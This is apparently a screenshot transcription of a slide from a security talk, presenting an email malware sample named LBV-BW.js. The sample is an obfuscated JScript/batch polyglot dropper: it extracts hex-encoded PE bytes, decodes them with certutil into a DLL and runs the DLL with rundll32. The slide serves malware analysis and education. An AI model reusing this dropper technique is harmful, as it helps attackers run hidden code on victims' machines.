 slides-talk1
LBV-BW.js_
1
P: > mal.re > Talks > 2023-09-15-KielerLinuxtage > samples-talk2 > 1-email > LBV-BW > LBV
1 /* YVWYQP
2 cd %temp% &::YVWYQP
3 findstr /V YVWYQP "%0" > 15J438
4 4d 5a 90 00 03 00 00 00 04 00 00 00 ff ff 00 00 b8 00 00 00 00 00
5 certutil -f -decodehex 15J438 HTS8VN.dll &::YVWYQP
6 rundll32 HTS8VN.dll,f &::YVWYQP
7 */ //YVWYQP
8 /*YVWYQP*/WScript["Cr" + "e" + "ateO" + "b" + "ject"]("WS" + "cr"
0 0 0 Ln 3, Col 18 (6 selected) Spaces: 4 UTF-8 CRLF Plain Text